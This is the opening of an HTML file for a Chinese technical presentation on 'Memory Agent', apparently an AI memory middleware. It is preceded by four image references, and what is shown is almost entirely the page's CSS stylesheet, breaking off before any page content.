



<file: docs/技术汇报-MemoryAgent-v4.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Memory Agent — AI 记忆中间件 技术汇报</title>
<style>
  :root {
    --primary: #2563eb;
    --primary-light: #eff6ff;
    --primary-dark: #1e3a5f;
    --success: #059669;
    --success-light: #ecfdf5;
    --warning: #d97706;
    --warning-light: #fffbeb;
    --danger: #dc2626;
    --danger-light: #fef2f2;
    --purple: #7c3aed;
    --purple-light: #ede9fe;
    --cyan: #0891b2;
    --cyan-light: #ecfeff;
    --indigo: #4f46e5;
    --indigo-light: #eef2ff;
    --rose: #e11d48;
    --rose-light: #fff1f2;
    --gray-50: #f9fafb;
    --gray-100: #f3f4f6;
    --gray-200: #e5e7eb;
    --gray-300: #d1d5db;
    --gray-500: #6b7280;
    --gray-600: #4b5563;
    --gray-700: #374151;
    --gray-800: #1f2937;
    --gray-900: #111827;
    --radius: 12px;
    --shadow-sm: 0 1px 3px rgba(0,0,0,0.06);
    --shadow-md: 0 4px 24px rgba(0,0,0,0.07);
  }
  * { margin: 0; padding: 0; box-sizing: border-box; }
  body {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", "PingFang SC", "Hiragino Sans GB", "Microsoft YaHei", sans-serif;
    color: var(--gray-800);
    line-height: 1.75;
    background: var(--gray-50);
  }

  /* ===== 封面 ===== */
  .hero {
    background: linear-gradient(135deg, #0f172a 0%, #1e3a5f 30%, #2563eb 70%, #7c3aed 100%);
    color: white;
    padding: 100px 40px 80px;
    text-align: center;
    position: relative;
    overflow: hidden;
  }
  .hero::before {
    content: '';
    position: absolute;
    top: -50%; right: -10%;
    width: 600px; height: 600px;
    background: rgba(255,255,255,0.03);
    border-radius: 50%;
  }
  .hero::after {
    content: '';
    position: absolute;
    bottom: -40%; left: -8%;
    width: 500px; height: 500px;
    background: rgba(255,255,255,0.02);
    border-radius: 50%;
  }
  .hero h1 { font-size: 56px; font-weight: 800; letter-spacing: 3px; position: relative; z-index: 1; }
  .hero .subtitle { font-size: 24px; opacity: 0.9; margin-top: 20px; position: relative; z-index: 1; font-weight: 300; }
  .hero .desc { font-size: 16px; opacity: 0.7; margin-top: 16px; position: relative; z-index: 1; max-width: 700px; margin-left: auto; margin-right: auto; }
  .hero .meta { margin-top: 32px; position: relative; z-index: 1; }
  .hero .badge {
    display: inline-block;
    background: rgba(255,255,255,0.15);
    backdrop-filter: blur(8px);
    padding: 8px 20px;
    border-radius: 20px;
    font-size: 13px;
    margin: 4px;
    border: 1px solid rgba(255,255,255,0.1);
  }

  .container { max-width: 1060px; margin: 0 auto; padding: 0 24px; }

  /* ===== 价值卡片 ===== */
  .value-prop {
    background: white;
    border-radius: var(--radius);
    padding: 48px 44px;
    margin-top: -36px;
    position: relative;
    box-shadow: var(--shadow-md);
    text-align: center;
  }
  .value-prop .lead {
    font-size: 22px;
    font-weight: 600;
    color: var(--primary-dark);
    line-height: 1.9;
  }
  .value-prop .lead em {
    font-style: normal;
    color: var(--primary);
    font-weight: 700;
  }

  /* ===== 通用 ===== */
  .section { margin-top: 48px; }
  .section-title {
    font-size: 28px;
    font-weight: 700;
    color: var(--gray-900);
    margin-bottom: 24px;
    padding-left: 18px;
    border-left: 5px solid var(--primary);
  }
  .section-title.purple { border-left-color: var(--purple); }
  .section-title.success { border-left-color: var(--success); }
  .section-title.warning { border-left-color: var(--warning); }
  .section-title.cyan { border-left-color: var(--cyan); }
  .section-title.indigo { border-left-color: var(--indigo); }
  .section-title.rose { border-left-color: var(--rose); }
  .section-desc {
    color: var(--gray-600);
    font-size: 15px;
    margin-bottom: 20px;
    padding-left: 18px;
  }

  .card {
    background: white;
    border-radius: var(--radius);
    padding: 28px 32px;
    margin-bottom: 20px;
    box-shadow: var(--shadow-sm);
  }
  .card h3 {
    font-size: 18px;
    font-weight: 700;
    margin-bottom: 14px;
    color: var(--gray-900);
  }
  .card p { color: var(--gray-600); font-size: 14px; }

  /* ===== 统计条 ===== */
  .stats {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 16px;
    margin: 24px 0;
  }
  @media (max-width: 700px) { .stats { grid-template-columns: repeat(2, 1fr); } }
  .stat-card {
    background: white;
    border-radius: var(--radius);
    padding: 28px 20px;
    text-align: center;
    box-shadow: var(--shadow-sm);
  }
  .stat-card .num { font-size: 40px; font-weight: 800; }
  .stat-card .unit { font-size: 16px; font-weight: 400; opacity: 0.6; }
  .stat-card .label { font-size: 13px; color: var(--gray-600); margin-top: 6px; }
  .stat-card.blue .num { color: var(--primary); }
  .stat-card.green .num { color: var(--success); }
  .stat-card.purple .num { color: var(--purple); }
  .stat-card.orange .num { color: var(--warning); }
  .stat-card.cyan .num { color: var(--cyan); }
  .stat-card.indigo .num { color: var(--indigo); }

  /* ===== 代码块 ===== */
  pre {
    background: var(--gray-900);
    color: #e5e7eb;
    padding: 20px 24px;
    border-radius: 8px;
    font-size: 13px;
    line-height: 1.7;
    overflow-x: auto;
    margin: 12px 0;
  }
  pre .comment { color: #6b7280; }
  pre .keyword { color: #93c5fd; }
  pre .string { color: #86efac; }
  pre .annotation { color: #fbbf24; }

  /* ===== 表格 ===== */
  table {
    width: 100%;
    border-collapse: collapse;
    font-size: 14px;
  }
  th {
    background: var(--gray-100);
    text-align: left;
    padding: 12px 16px;
    font-weight: 600;
    color: var(--gray-700);
    border-bottom: 2px solid var(--gray-200);
    white-space: nowrap;
  }
  td {
    padding: 11px 16px;
    border-bottom: 1px solid var(--gray-100);
    color: var(--gray-700);
  }
  tr:hover td { background: var(--gray-50); }
  td code {
    background: var(--gray-100);
    padding: 2px 8px;
    border-radius: 4px;
    font-size: 12px;
    font-family: "SF Mono", "Fira Code", monospace;
    color: var(--primary);
  }

  /* ===== 标签 ===== */
  .tag {
    display: inline-block;
    padding: 3px 12px;
    border-radius: 12px;
    font-size: 11px;
    font-weight: 600;
    letter-spacing: 0.3px;
  }
  .tag-core { background: var(--primary-light); color: var(--primary); }
  .tag-intelligence { background: var(--purple-light); color: var(--purple); }
  .tag-memory { background: var(--success-light); color: var(--success); }
  .tag-infra { background: var(--cyan-light); color: var(--cyan); }
  .tag-safety { background: var(--rose-light); color: var(--rose); }
  .tag-observe { background: var(--indigo-light); color: var(--indigo); }

  /* ===== 流程图 ===== */
  .flow-box {
    background: white;
    border-radius: var(--radius);
    padding: 32px;
    box-shadow: var(--shadow-sm);
  }
  .flow-box pre {
    background: var(--gray-50);
    color: var(--gray-800);
    font-size: 13px;
    line-height: 1.65;
    border: 1px solid var(--gray-200);
    padding: 24px 28px;
  }

  /* ===== 能力矩阵 ===== */
  .capability-grid {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 16px;
  }
  @media (max-width: 900px) { .capability-grid { grid-template-columns: repeat(2, 1fr); } }
  @media (max-width: 600px) { .capability-grid { grid-template-columns: 1fr; } }
  .cap-card {
    background: white;
    border-radius: var(--radius);
    padding: 24px;
    box-shadow: var(--shadow-sm);
    border-top: 3px solid var(--primary);
  }
  .cap-card.purple { border-top-color: var(--purple); }
  .cap-card.green { border-top-color: var(--success); }
  .cap-card.cyan { border-top-color: var(--cyan); }
  .cap-card.rose { border-top-color: var(--rose); }
  .cap-card.indigo { border-top-color: var(--indigo); }
  .cap-card .cap-icon { font-size: 28px; margin-bottom: 8px; }
  .cap-card h4 { font-size: 16px; font-weight: 700; color: var(--gray-900); margin-bottom: 6px; }
  .cap-card .cap-desc { font-size: 13px; color: var(--gray-600); line-height: 1.6; }

  /* ===== 对比 ===== */
  .compare {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 20px;
  }
  @media (max-width: 700px) { .compare { grid-template-columns: 1fr; } }
  .compare .col {
    background: white;
    border-radius: var(--radius);
    padding: 28px;
    box-shadow: var(--shadow-sm);
  }
  .compare .col h3 {
    font-size: 16px; font-weight: 700; margin-bottom: 14px;
    display: flex; align-items: center; gap: 8px;
  }
  .compare .old { border-top: 3px solid var(--danger); }
  .compare .old h3 { color: var(--danger); }
  .compare .new { border-top: 3px solid var(--success); }
  .compare .new h3 { color: var(--success); }

  /* ===== 分层图 ===== */
  .tier-diagram {
    display: flex;
    flex-direction: column;
    gap: 0;
    max-width: 600px;
    margin: 20px auto;
  }
  .tier-layer {
    padding: 20px 28px;
    color: white;
    font-weight: 600;
    position: relative;
  }
  .tier-layer:first-child { border-radius: 12px 12px 0 0; }
  .tier-layer:last-child { border-radius: 0 0 12px 12px; }
  .tier-layer .tier-name { font-size: 18px; }
  .tier-layer .tier-desc { font-size: 12px; opacity: 0.85; margin-top: 2px; font-weight: 400; }
  .tier-core { background: linear-gradient(135deg, #2563eb, #1d4ed8); }
  .tier-archived { background: linear-gradient(135deg, #7c3aed, #6d28d9); }
  .tier-raw { background: linear-gradient(135deg, #6b7280, #4b5563); }
  .tier-arrow {
    text-align: center;
    color: var(--gray-500);
    font-size: 12px;
    padding: 6px 0;
    background: white;
  }

  /* ===== 架构图 ===== */
  .arch-diagram {
    background: white;
    border-radius: var(--radius);
    padding: 32px;
    box-shadow: var(--shadow-sm);
  }
  .arch-diagram pre {
    background: var(--gray-50);
    color: var(--gray-800);
    font-size: 12.5px;
    line-height: 1.5;
    border: 1px solid var(--gray-200);
    padding: 20px 24px;
    overflow-x: auto;
  }

  /* ===== 模块卡片 ===== */
  .module-grid {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 20px;
  }
  @media (max-width: 700px) { .module-grid { grid-template-columns: 1fr; } }
  .module-card {
    background: white;
    border-radius: var(--radius);
    padding: 28px;
    box-shadow: var(--shadow-sm);
  }
  .module-card h3 { font-size: 18px; font-weight: 700; margin-bottom: 8px; }
  .module-card .module-meta { font-size: 13px; color: var(--gray-500); margin-bottom: 12px; }
  .module-card ul { list-style: none; padding: 0; }
  .module-card li {
    padding: 6px 0;
    font-size: 13px;
    color: var(--gray-700);
    border-bottom: 1px solid var(--gray-100);
  }
  .module-card li:last-child { border-bottom: none; }

  /* ===== 页脚 ===== */
  .footer {
    text-align: center;
    padding: 48px 20px;
    font-size: 13px;
    color: var(--gray-500);
